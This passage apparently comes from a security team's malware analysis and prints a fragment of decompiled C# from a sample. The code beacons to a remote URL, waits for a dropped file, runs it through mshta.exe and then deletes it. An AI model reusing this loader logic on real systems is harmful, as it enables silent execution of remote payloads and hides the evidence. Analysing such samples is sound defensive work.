 this.downloadData(avUrl + "File-not-Written");
goto IL_CD;
}
Thread.Sleep(500);
IL_BA:
if (!File.Exists(Path.Combine(this.location, path)))
{
goto IL_75;
}
IL_CD:
if (File.Exists(Path.Combine(this.location, path)))
{
Process.Start("mshta.exe", Path.Combine(this.location, path)).WaitForExit();
File.Delete(Path.Combine(this.location, path));
}
}
catch (Exception ex)
{
try
Gcow安全团队